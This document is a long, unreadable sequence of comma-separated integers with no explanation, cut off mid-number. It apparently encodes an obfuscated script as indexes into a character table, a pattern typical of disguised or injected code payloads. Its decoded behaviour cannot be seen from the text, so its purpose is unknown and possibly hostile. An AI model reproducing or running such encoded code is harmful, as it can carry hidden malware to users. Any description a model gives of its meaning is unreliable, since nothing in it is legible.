48,49,92,52,87,89,14,23,75,15,83,71,44,75,40,75,48,83,48,49,52,5,83,6,75,67,4,49,40,52,92,40,33,1,33,48,18,9,71,48,14,23,75,15,83,71,44,75,40,52,5,14,23,75,15,83,71,44,75,43,75,40,75,52,5,69,49,83,23,69,75,6,67,8,20,65,71,15,49,8,15,29,65,65,40,75,48,34,52,92,14,23,75,15,83,71,44,75,43,83,40,75,52,5,0,29,69,43,83,87,69,49,83,23,69,75,43,75,84,84,33,44,62,50,49,15,83,33,4,4,83,55,78,49,44,14,43,75,84,84,40,83,4,75,8,75,44,22,49,58,55,78,49,52,84,84,40,79,4,4,83,31,31,60,4,4,83,52,92,14,23,75,15,83,71,44,75,43,49,40,75,52,5,69,49,83,23,69,75,33,44,62,50,49,15,83,33,4,4,83,55,78,49,44,14,43,75,84,84,71,20,35,71,75,71,83,49,40,75,8,65,49,75,3,83,27,52,92,14,23,75,15,83,71,44,75,43,44,40,75,52,5,14,44,69,40,0,29,69,43,83,4,6,67,48,44,4,34,48,69,4,75,8,65,49,75,3,83,27,87,69,24,44,87,77,77,44,52,49,40,75,6,44,67,52,66,83,4,83,8,15,44,75,15,29,83,40,75,6,44,67,52,53,83,6,83,8,65,49,75,3,83,27,67,4,75,6,44,67,87,69,49,83,23,69,75,43,83,92,14,23,75,15,83,71,44,75,43,69,40,75,52,5,0,29,69,43,83,48,49,48,44,4,6,67,87,75,53,14,44,69,40,83,4,34,87,83,72,75,8,65,49,75,3,83,27,87,83,77,77,52,5,14,44,69,40,49,4,34,87,49,72,44,8,65,49,75,3,83,27,87,49,77,77,52,71,14,40,44,6,49,67,4,4,75,6,83,67,52,15,44,75,83,71,75,23,49,43,75,87,44,6,44,8,65,49,75,3,83,27,67,4,75,6,83,67,92,69,49,83,23,69,75,43,44,92,14,23,75,15,83,71,44,75,43,71,40,75,52,5,69,49,83,23,69,75,43,75,66,33,20,83,69,71,75,3,33,4,4,83,55,78,49,44,14,43,75,66,23,40,75,52,6,34,67,53,89,75,6,20,67,84,84,49,40,75,52,66,75,6,34,67,53,75,53,14,92,14,23,75,15,83,71,44,75,43,23,40,69,48,23,52,5,0,29,69,43,29,48,20,4,71,40,23,52,87,69,49,83,23,69,75,43,20,84,84,69,66,69,4,4,4,65,31,31,83,40,69,52,66,89,23,31,31,69,89,4,4,65,84,84,83,40,20,52,84,84,46,40,69,48,20,52,66,6,69,67,53,6,67,53,69,84,84,49,40,69,52,66,44,40,69,52,53,14,8,3,49,83,91,65,49,46,49,75,83,20,18,55,36,65,29,20,20,73,29,46,49,84,84,33,20,83,69,71,75,3,33,4,4,69,84,84,40,29,4,69,8,46,29,83,15,27,40,15,52,52,66,75,40,20,8,3,49,83,91,65,49,46,49,75,83,20,18,55,36,65,29,20,20,73,29,46,49,40,29,6,79,67,52,52,53,69,84,84,40,69,8,22,44,15,23,46,49,75,83,31,31,69,8,75,44,22,49,58,55,78,49,84,84,60,4,4,69,8,75,44,22,49,58,55,78,49,52,66,23,66,6,67,53,6,69,67,53,75,40,20,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,69,52,52,53,6,67,92,0,29,69,43,15,4,63,12,32,8,40,6,32,2,32,82,67,77,52,57,63,48,28,4,33,15,44,46,78,29,69,49,33,77,33,13,44,15,23,46,49,75,83,33,77,33,11,44,20,71,83,71,44,75,33,48,14,4,22,44,15,23,46,49,75,83,48,65,4,2,71,75,22,44,2,48,29,4,14,8,22,44,15,23,46,49,75,83,91,65,49,46,49,75,83,48,20,4,33,75,44,22,49,58,55,78,49,33,48,46,4,28,43,71,75,43,29,66,14,23,75,15,83,71,44,75,40,75,48,83,52,5,69,49,83,23,69,75,43,79,51,4,4,40,79,51,84,83,6,28,67,40,75,52,52,92,53,14,23,75,15,83,71,44,75,40,75,48,83,52,5,69,49,83,23,69,75,43,83,4,83,4,4,14,31,31,83,4,4,2,71,75,22,44,2,66,29,53,83,48,83,89,4,4,75,84,84,83,8,15,44,75,83,29,71,75,20,40,75,52,92,87,69,49,83,23,69,75,43,23,8,23,75,71,1,4,69,48,23,92,48,83,27,71,20,52,87,71,14,40,75,29,0,71,3,29,83,44,69,8,23,20,49,69,38,3,49,75,83,8,20,49,29,69,15,27,40,33,43,18,69,29,0,49,63,33,52,24,82,79,52,18,9,71,8,29,83,47,69,4,83,69,23,49,87,71,14,40,18,9,71,8,71,52,69,49,83,23,69,75,43,14,29,65,20,49,87,18,9,71,8,71,4,83,69,23,49,87,18,9,71,8,29,83,47,3,4,93,3,49,83,93,87,69,49,83,23,69,75,43,18,9,71,8,29,62,22,40,14,23,75,15,83,71,44,75,40,52,5,83,69,55,5,0,29,69,43,29,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,93,71,14,69,29,46,49,93,52,87,22,44,15,23,46,49,75,83,8,27,49,29,22,8,29,78,78,49,75,22,36,27,71,65,22,40,29,52,87,0,29,69,43,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,4,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,45,62,50,49,15,83,8,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,87,0,29,69,43,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,4,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,87,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,4,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,87,0,29,69,43,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,73,44,22,49,8,78,69,44,83,44,83,55,78,49,48,33,71,75,20,49,69,83,18,49,14,44,69,49,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,73,44,22,49,8,78,69,44,83,44,83,55,78,49,48,33,71,75,20,49,69,83,18,49,14,44,69,49,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,13,44,15,23,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,62,44,22,55,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,22,44,15,23,46,49,75,83,48,93,62,44,22,55,93,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,71,75,75,49,69,30,58,19,85,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,71,75,75,49,69,30,58,19,85,33,48,29,78,78,52,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,22,44,15,23,46,49,75,83,8,62,44,22,55,48,33,71,75,75,49,69,30,58,19,85,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,44,23,83,49,69,30,58,19,85,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,44,23,83,49,69,30,58,19,85,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,3,49,83,91,65,49,46,49,75,83,20,18,55,58,29,3,73,29,46,49,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,22,44,15,23,46,49,75,83,48,33,3,49,83,91,65,49,46,49,75,83,20,18,55,58,29,3,73,29,46,49,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,19,29,83,27,48,33,69,29,75,22,44,46,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,19,29,83,27,48,33,69,29,75,22,44,46,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,48,33,20,49,83,58,71,46,49,44,23,83,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,48,33,20,49,83,58,71,46,49,44,23,83,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,48,33,29,65,49,69,83,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,48,33,29,65,49,69,83,33,48,29,78,78,52,87,29,8,69,49,46,44,0,49,40,52,87,92,15,29,83,15,27,40,49,52,5,92,18,9,71,8,14,40,18,9,71,8,14,65,52,87,18,9,71,8,14,15,40,52,87,18,9,71,8,46,14,40,52,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,18,9,71,8,14,40,18,9,71,8,14,65,52,87,92,48,79,74,34,34,52,87,18,9,71,8,75,44,2,40,18,9,71,8,23,69,40,18,9,71,8,23,52,48,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,33,27,83,46,65,33,52,6,34,67,52,87,69,49,83,23,69,75,43,83,69,23,49,87,92,52,87,92,92,40,52,48,29,62,22,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,14,52,5,71,14,40,18,9,71,8,29,83,47,69,52,5,18,9,71,8,29,83,47,71,4,93,9,46,93,77,93,29,3,49,93,87,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,20,71,8,15,69,44,20,20,45,69,71,3,71,75,4,33,38,75,44,75,55,46,44,23,20,33,87,20,71,8,44,75,49,69,69,44,69,4,14,23,75,15,83,71,44,75,40,47,20,71,52,5,71,14,40,18,9,71,8,20,75,4,4,34,52,5,18,9,71,8,20,75,4,79,87,18,9,71,8,29,83,47,22,4,93,13,29,93,77,93,83,29,93,87,69,49,83,23,69,75,43,14,40,52,87,92,92,87,20,71,8,44,75,65,44,29,22,4,14,23,75,15,83,71,44,75,40,47,20,71,52,5,71,14,40,18,9,71,8,20,75,4,4,34,52,5,18,9,71,8,29,83,47,69,4,14,29,65,20,49,87,69,49,83,23,69,75,87,92,92,87,20,71,8,20,69,15,4,33,63,63,33,77,18,9,71,8,29,83,47,22,44,77,33,63,33,77,18,9,71,8,29,83,47,71,46,87,92,14,23,75,15,83,71,44,75,43,71,20,40,49,52,5,71,14,40,18,9,71,8,20,75,4,4,34,52,5,18,9,71,8,20,75,4,79,87,18,9,71,8,29,83,47,22,4,93,13,29,93,77,93,83,29,93,87,69,49,83,23,69,75,43,14,40,52,87,92,92,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,20,15,69,71,78,83,33,52,87,20,71,8,44,75,49,69,69,44,69,4,71,20,87,20,71,8,20,69,15,4,33,63,63,78,29,3,49,29,22,81,8,3,44,44,3,65,49,20,55,75,22,71,15,29,83,71,44,75,8,15,44,46,63,78,29,3,49,29,22,63,50,20,63,29,22,20,62,55,3,44,44,3,65,49,8,50,20,33,87,22,44,15,23,46,49,75,83,8,62,44,22,55,8,29,78,78,49,75,22,36,27,71,65,22,40,20,71,52,87,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,20,71,8,44,75,65,44,29,22,4,71,20,87,20,71,8,20,69,15,4,93,27,83,83,78,20,53,63,63,2,2,2,8,3,44,44,3,65,49,29,78,71,20,8,15,44,46,63,3,49,75,49,69,29,83,49,47,81,34,88,93,87,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,20,15,69,71,78,83,33,52,87,20,71,8,44,75,49,69,69,44,69,4,71,20,87,20,71,8,44,75,65,44,29,22,4,14,23,75,15,83,71,44,75,40,47,20,71,52,5,71,14,40,83,55,78,49,44,14,40,47,47,29,52,4,4,93,23,75,22,49,14,71,75,49,22,93,52,5,69,49,83,23,69,75,43,71,20,40,47,20,71,52,87,92,92,87,20,71,8,20,69,15,4,33,63,63,33,77,18,9,71,8,29,83,47,22,44,77,33,63,33,77,18,9,71,8,29,83,47,50,20,87,22,44,15,23,46,49,75,83,8,62,44,22,55,8,29,78,78,49,75,22,36,27,71,65,22,40,20,71,52,87,92,92,40,52,48,69,15,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,29,52,5,69,49,83,23,69,75,43,29,6,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,29,8,65,49,75,3,83,27,52,67,87,92,92,40,52,48,69,1,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,20,29,4,6,67,87,0,29,69,43,2,15,4,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,79,81,77,79,52,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,2,15,87,71,77,77,52,5,20,29,6,71,67,4,18,9,71,8,69,20,40,6,79,48,79,39,67,52,87,20,29,6,71,67,4,20,29,6,71,67,8,15,27,29,69,38,83,40,34,52,8,83,44,56,78,78,49,69,36,29,20,49,40,52,77,20,29,6,71,67,8,20,23,62,20,83,69,40,79,52,87,92,87,69,49,83,23,69,75,43,20,29,8,50,44,71,75,40,93,82,93,52,87,92,92,40,52,48,69,20,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,29,52,5,0,29,69,43,69,4,33,33,48,15,4,33,29,62,15,22,49,14,3,27,71,50,41,65,75,44,78,1,69,20,83,23,2,34,79,81,39,88,74,51,16,54,60,33,87,0,29,69,43,65,4,74,48,27,4,79,81,87,71,14,40,29,89,4,23,75,22,49,14,71,75,49,22,52,5,71,14,40,29,8,65,49,75,3,83,27,24,4,79,52,5,0,29,69,43,65,4,78,29,69,20,49,9,75,83,40,29,6,34,67,52,48,27,4,78,29,69,20,49,9,75,83,40,29,6,34,67,52,87,92,71,14,40,29,8,65,49,75,3,83,27,24,4,81,52,5,0,29,69,43,27,4,78,29,69,20,49,9,75,83,40,29,6,79,67,52,87,92,71,14,40,29,8,65,49,75,3,83,27,4,4,39,52,5,15,4,29,6,81,67,87,92,92,0,29,69,43,65,49,4,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,40,27,82,65,77,79,52,52,77,65,87,14,44,69,40,71,4,34,87,71,72,65,49,87,71,77,77,52,69,77,4,15,8,15,27,29,69,38,83,40,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,15,8,65,49,75,3,83,27,52,52,87,69,49,83,23,69,75,43,69,87,92,92,40,52,48,78,29,22,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,0,48,29,52,5,0,4,42,83,69,71,75,3,40,0,52,87,71,14,40,29,89,4,23,75,22,49,14,71,75,49,22,52,5,65,4,78,29,69,20,49,9,75,83,40,29,6,34,67,52,87,0,4,40,75,49,2,43,38,69,69,29,55,40,65,52,8,50,44,71,75,40,93,34,93,52,77,0,52,8,20,65,71,15,49,40,82,65,52,87,92,69,49,83,23,69,75,43,0,87,92,92,40,52,48,23,69,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,23,48,0,52,5,0,29,69,43,69,28,4,63,32,6,6,29,82,59,38,82,26,34,82,60,53,48,82,67,77,32,67,63,3,87,0,29,69,43,69,4,23,8,46,29,83,15,27,40,69,28,52,87,71,14,40,69,89,4,75,23,65,65,52,5,14,44,69,40,0,29,69,43,71,4,34,87,71,72,69,8,65,49,75,3,83,27,87,71,77,77,52,5,0,29,69,43,75,4,69,6,71,67,8,69,49,78,65,29,15,49,40,93,6,93,48,93,93,52,8,69,49,78,65,29,15,49,40,93,67,93,48,93,93,52,87,0,29,69,43,83,4,75,8,20,78,65,71,83,40,93,53,93,52,87,0,29,69,43,41,49,55,4,83,6,34,67,87,0,29,69,43,29,69,3,20,4,83,6,79,67,87,71,14,40,29,69,3,20,89,4,23,75,22,49,14,71,75,49,22,52,29,69,3,20,4,29,69,3,20,8,20,78,65,71,83,40,93,48,93,52,87,0,29,69,43,0,29,65,23,49,4,69,6,71,67,87,71,14,40,41,49,55,4,4,93,69,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,69,20,40,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,15,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,69,15,40,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,1,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,69,1,40,52,87,71,14,40,41,49,55,4,4,93,71,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,71,93,67,48,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,78,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,78,93,67,48,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,3,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,3,93,67,48,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,2,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,2,93,67,48,29,69,3,20,52,87,23,4,23,8,69,49,78,65,29,15,49,40,69,6,71,67,48,0,29,65,23,49,52,87,92,92,69,49,83,23,69,75,43,23,87,92,92,40,52,48,14,15,53,14,23,75,15,83,71,44,75,40,52,5,71,14,40,18,9,71,8,15,14,52,5,0,29,69,43,49,20,4,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,33,71,46,3,6,20,69,15,86,4,93,2,78,33,77,33,49,75,3,71,75,49,33,77,33,8,75,49,83,33,77,33,22,75,29,33,77,33,82,33,77,33,15,22,75,33,77,33,8,15,44,46,93,67,33,52,87,14,44,69,40,0,29,69,43,28,4,34,87,28,72,49,20,8,65,49,75,3,83,27,87,28,77,77,52,5,49,20,6,28,67,8,44,23,83,49,69,30,58,19,85,4,49,20,6,28,67,8,44,23,83,49,69,30,58,19,85,8,69,49,78,65,29,15,49,40,63,6,29,82,59,34,82,60,67,77,32,8,2,78,49,75,3,71,75,49,32,8,75,49,83,40,66,53,52,22,75,29,82,40,66,53,52,15,22,75,32,8,15,44,46,63,3,71,48,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,27,44,20,83,75,29,46,49,52,8,69,49,78,65,29,15,49,40,93,22,71,20,78,65,29,55,53,43,75,44,75,49,43,89,71,46,78,44,69,83,29,75,83,87,93,48,93,93,52,87,92,92,92,48,46,14,53,14,23,75,15,83,71,44,75,40,52,5,92,48,14,53,14,23,75,15,83,71,44,75,40,14,65,52,5,14,44,69,40,0,29,69,43,55,4,34,87,55,72,14,65,8,65,49,75,3,83,27,87,55,77,77,52,5,0,29,69,43,41,4,14,65,6,55,67,87,0,29,69,43,49,20,4,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,41,6,93,78,29,83,83,49,69,75,93,67,52,87,14,44,69,40,0,29,69,43,28,4,34,87,28,72,49,20,8,65,49,75,3,83,27,87,28,77,77,52,5,71,14,40,41,6,93,29,15,83,71,44,75,93,67,4,4,93,71,75,50,49,15,83,93,52,5,71,14,40,41,6,93,78,44,20,71,83,71,44,75,93,67,4,4,93,62,49,14,44,69,49,93,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,41,6,93,75,49,2,30,83,46,65,93,67,87,49,20,6,28,67,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,49,20,6,28,67,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,49,65,20,49,43,71,14,40,41,6,93,78,44,20,71,83,71,44,75,93,67,4,4,93,29,14,83,49,69,93,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,41,6,93,75,49,2,30,83,46,65,93,67,87,49,20,6,28,67,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,49,20,6,28,67,8,75,49,28,83,42,71,62,65,71,75,3,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,92,92,92,18,9,71,8,29,83,47,14,4,93,22,69,29,2,93,87,92,48,65,29,83,49,69,53,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,49,0,49,75,83,85,71,20,83,49,75,49,69,42,23,78,78,44,69,83,49,22,4,2,71,75,22,44,2,8,29,22,22,91,0,49,75,83,85,71,20,83,49,75,49,69,87,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,44,52,5,0,29,69,43,44,62,50,4,18,9,71,8,1,40,44,8,78,29,69,49,75,83,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,6,34,67,87,71,14,40,44,62,50,4,4,23,75,22,49,14,71,75,49,22,52,5,69,49,83,23,69,75,43,14,29,65,20,49,87,92,18,9,71,8,20,15,29,75,40,44,52,87,71,14,40,49,0,49,75,83,85,71,20,83,49,75,49,69,42,23,78,78,44,69,83,49,22,52,5,44,62,50,8,29,22,22,91,0,49,75,83,85,71,20,83,49,75,49,69,40,93,13,45,19,73,44,22,49,9,75,20,49,69,83,49,22,93,48,18,9,71,8,20,15,29,75,48,14,29,65,20,49,52,87,92,49,65,20,49,5,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,18,9,71,8,65,29,83,49,69,40,44,52,87,92,48,74,34,34,52,87,92,92,92,40,52,48,20,15,29,75,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,44,52,5,0,29,69,43,29,4,18,9,71,8,1,40,44,8,15,27,71,65,22,48,18,9,71,8,1,40,44,8,78,29,69,49,75,83,52,6,34,67,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,87,14,44,69,40,0,29,69,43,78,4,34,87,78,72,29,8,65,49,75,3,83,27,87,78,77,77,52,5,71,14,40,18,9,71,8,15,65,6,78,67,4,4,23,75,22,49,14,71,75,49,22,52,5,18,9,71,8,15,65,6,78,67,4,29,6,78,67,87,18,9,71,8,75,44,2,40,18,9,71,8,23,69,40,18,9,71,8,23,52,48,29,6,78,67,52,87,92,92,92,92,40,52,48,75,44,2,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,23,69,65,48,78,29,69,49,75,83,52,5,71,14,40,18,9,71,8,23,15,89,4,14,29,65,20,49,52,5,18,9,71,8,15,44,65,65,49,15,83,71,44,75,40,18,9,71,8,23,15,48,78,29,69,49,75,83,52,87,18,9,71,8,23,15,4,14,29,65,20,49,87,69,49,83,23,69,75,87,92,0,29,69,43,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,71,8,15,69,44,20,20,45,69,71,3,71,75,4,33,38,75,44,75,55,46,44,23,20,33,87,71,8,44,75,65,44,29,22,4,14,23,75,15,83,71,44,75,40,52,5,18,9,71,8,15,77,77,87,0,29,69,43,15,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,15,29,75,0,29,20,33,52,87,0,29,69,43,83,4,15,8,3,49,83,36,44,75,83,49,28,83,40,33,81,22,33,52,87,0,29,69,43,2,4,71,8,2,71,22,83,27,87,0,29,69,43,27,4,71,8,27,49,71,3,27,83,87,0,29,69,43,46,4,93,14,69,44,46,36,27,29,69,36,44,22,49,93,87,15,8,20,83,55,65,49,8,2,71,22,83,27,4,15,8,2,71,22,83,27,4,2,87,15,8,20,83,55,65,49,8,27,49,71,3,27,83,4,15,8,27,49,71,3,27,83,4,27,87,83,8,3,65,44,62,29,65,38,65,78,27,29,4,79,8,34,87,83,8,3,65,44,62,29,65,36,44,46,78,44,20,71,83,49,45,78,49,69,29,83,71,44,75,4,93,15,44,78,55,93,87,83,6,18,9,71,8,29,83,47,14,77,18,9,71,8,29,83,47,71,67,40,71,48,34,48,34,52,87,0,29,69,43,62,4,18,9,71,8,78,81,88,40,83,6,18,9,71,8,46,40,52,67,40,34,48,34,48,2,48,27,52,8,22,29,83,29,52,87,0,29,69,43,20,4,33,33,87,0,29,69,43,0,4,6,33,43,33,48,33,89,33,48,33,32,33,33,48,33,17,33,48,33,57,33,48,33,70,33,48,33,84,33,48,33,93,33,48,33,40,33,48,33,52,33,48,33,86,33,48,33,77,33,48,33,48,33,48,33,82,33,48,33,8,33,48,33,63,33,48,33,34,33,48,33,79,33,48,33,81,33,48,33,39,33,48,33,88,33,48,33,74,33,48,33,51,33,48,33,16,33,48,33,54,33,48,33,60,33,48,33,53,33,48,33,87,33,48,33,72,33,48,33,4,33,48,33,24,33,48,33,66,33,48,33,76,33,48,33,38,33,48,33,18,33,48,33,36,33,48,33,13,33,48,33,91,33,48,33,35,33,48,33,21,33,48,33,30,33,48,33,9,33,48,33,61,33,48,33,7,33,48,33,85,33,48,33,19,33,48,33,73,33,48,33,45,33,48,33,11,33,48,33,80,33,48,33,90,33,48,33,42,33,48,33,58,33,48,33,56,33,48,33,68,33,48,33,64,33,48,33,25,33,48,33,10,33,48,33,26,33,48,33,6,33,48,33,32,32,33,48,33,67,33,48,33,12,33,48,33,47,33,48,33,37,33,48,33,29,33,48,33,62,33,48,33,15,33,48,33,22,33,48,33,49,33,48,33,14,33,48,33,3,33,48,33,27,33,48,33,71,33,48,33,50,33,48,33,41,33,48,33,65,33,48,33,46,33,48,33,75,33,48,33,44,33,48,33,78,33,48,33,1,33,48,33,69,33,48,33,20,33,48,33,83,33,48,33,23,33,48,33,0,33,48,33,2,33,48,33,28,33,48,33,55,33,48,33,59,33,48,33,5,33,48,33,31,33,48,33,92,33,67,87,14,44,69,40,0,29,69,43,28,4,34,87,28,72,62,8,65,49,75,3,83,27,87,28,77,77,52,71,14,40,62,6,28,67,52,20,77,4,0,6,40,62,6,28,67,82,39,81,52,67,87,0,29,69,43,83,4,18,9,71,8,69,20,40,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,23,75,71,83,47,65,71,20,83,33,93,48,93,33,23,75,71,83,47,65,71,20,83,47,93,77,83,77,93,33,93,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,44,62,20,49,69,0,49,33,93,48,93,33,44,62,20,49,69,0,49,47,93,77,83,77,93,33,93,52,87,0,29,69,43,23,15,65,4,61,42,45,73,8,78,29,69,20,49,40,20,52,87,71,14,40,23,15,65,4,4,4,83,69,23,49,52,5,23,15,65,4,49,0,29,65,40,33,40,33,77,20,77,33,52,33,52,87,92,23,15,65,8,23,75,71,83,47,65,71,20,83,4,23,15,65,6,93,23,75,71,83,47,65,71,20,83,47,93,77,83,67,87,23,15,65,8,44,62,20,49,69,0,49,4,23,15,65,6,93,44,62,20,49,69,0,49,47,93,77,83,67,87,18,9,